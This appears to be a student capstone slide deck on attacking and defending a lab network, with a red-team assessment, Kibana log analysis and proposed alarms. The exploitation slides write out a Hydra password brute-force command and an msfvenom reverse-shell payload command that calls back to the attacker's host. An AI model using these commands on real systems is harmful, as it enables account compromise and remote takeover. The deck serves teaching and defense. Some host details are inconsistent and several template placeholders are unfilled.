Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
[Insert Here]
Use draw.io to create a diagram of the network.
Add your diagram to this slide and fill out the data in the sidebar.
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.1
OS: Windows
Hostname: HyperV
IPv4: 192.168.1.105
OS: Webdav
Hostname: Capstone
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK
IPv4: 192.168.1.90
OS: Apache
Hostname: Kali

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
HyperV | 192.168.1.1 | The virtual server that houses other servers
Capstone | 192.168.1.105 | Vulnerable pentesting machine
ELK | 192.168.1.100 | Server using Kibana to collect logs and metrics from other servers
Kali | 192.168.1.90 | Pentesting machine

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Directory Traversal Attack | A kind of Brute force attack which will give potential access to restricted files and directories. | Tell the attacker about the directory structure of the web application
Brute Force Vulnerability CWE-307 | The software does not implement sufficient measures to prevent multiple failed authentication attempts within in a short time frame, making it more susceptible to brute force attacks. | An attacker could perform an arbitrary number of authentication attempts using different passwords, and eventually gain access to the targeted account.
Remote File Inclusion (RFI) | An inclusion attack wherein an attacker can cause the web application to include a remote file by exploiting a web application that dynamically includes external files or scripts. | The consequences of a successful RFI attack include Information Disclosure and Cross-site Scripting (XSS) to Remote Code Execution.

Slide 8

Exploitation: Directory Traversal Attack
01
02
03
Tools & Processes
We leveraged the Dirb Command in Kali to locate hidden directories
Achievements
Two directories were found. Server-status and webdav.
[INSERT: screenshot or command output illustrating the exploit.]

Slide 9


Exploitation: CWE-307 Brute Force Attack
01
02
03
Tools & Processes
Leveraged the hydra tool to run a brute force attack against the secret_folder directory using Ashton’s discovered username
Achievements
Ashton’s password was discovered to be leopoldo which lead to Ryan’s password hash and directions to gain access to the companies webdav server
Hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder

Slide 10


Exploitation: Remote File Inclusion
01
02
03
Tools & Processes
Leveraged MSFVenom to create a Reverse_tcp Shell payload to be executed on the Target Host to establish connection to the listener
Achievements
Able to upload created payload to the webdav server and execute the script which was picked up by meterpreter and gain access to the webdav server and gained root access. The hidden flag file was found.
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 > exploit.php

Slide 11

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 12


Analysis: Identifying the Port Scan
The port scan occurred at 1:30am
67,899 requests were made from IP 192.168.1.90
The number of requests and destination port changing in the logs

Slide 13


Analysis: Finding the Request for the Hidden Directory
12,820 Requests were made at 2:30am
The company_folders/secret_folder contained a password hash and instructions to access the webdav server
[Insert Here]
Include a screenshot of Kibana logs depicting the request for the hidden directory.

Slide 14


Analysis: Uncovering the Brute Force Attack
6,365 requests were made
6,274 requests were made before the brute force attack stopped.
[Insert Here]
Include a screenshot of Kibana logs depicting the brute force attack.

Slide 15

Analysis: Finding the WebDAV Connection
51 requested were made
Shell.php was requested

Slide 16
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 17
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
Set an alarm based on a single IP attempting to connect to or scan different destination ports.
What threshold would you set to activate this alarm?
A threshold of 60 seconds
What configurations can be set on the host to mitigate port scans?
Implement a firewall or IPS to detect the scans and block scans.
Describe the solution. If possible, provide required command lines.
Disable ping activity outside of known IP ranges
Use an IDS like Kibana or SPLUNK to allow for immediate alerting of port scan activity.

Slide 18
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
Alerts can be set up multiple 401 failures from a single IP
What threshold would you set to activate this alarm?
10 failures within 60 seconds
What configuration can be set on the host to block unwanted access?
Set stronger usernames and passwords requirements for users that have access to the hidden directory
Encrypt the contents of the hidden directories and use MFA
Describe the solution. If possible, provide required command lines.
Create a whitelist for authorized IP addresses.
Change permissions of folder to make it private

Slide 19
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
An alarm that alerts for an excessive amount of failed attempted logins from a single user.
What threshold would you set to activate this alarm?
The threshold should be set to 5 failed login attempts that will lock the account and alert the security analyst
What configuration can be set on the host to block brute force attacks?
Set account lockout rules
Require Multi-Factor Authentication
Describe the solution. If possible, provide the required command line(s).
Require strong passwords and password expiration
Require Multi-factor authentication

Slide 20
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
Alert when connections are made from unknown IP addresses
What threshold would you set to activate this alarm?
The alarm should activate anytime 1 connection is made from an unknown IP address
What configuration can be set on the host to control access?
Not allow access to restricted directories/files from HTTP.
Set a whitelist of IP addresses that can access the directory and block all other requests.
Describe the solution. If possible, provide the required command line(s).
Create whitelist all known and authorized IPs and block other traffic.

Slide 21
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
Alert for a put command from unknown ip placed onto the server
What threshold would you set to activate this alarm?
Any attempt to execute a PROPFIND command from an unknown IP should trigger the alert
What configuration can be set on the host to block file uploads?
Restrict file uploads of all types to come only from internal networks.
Have all files run through an antivirus
Store uploaded files in a location not accessible from the web.
Describe the solution. If possible, provide the required command line.
Whitelist known IPs and remove all file execution from external sources.

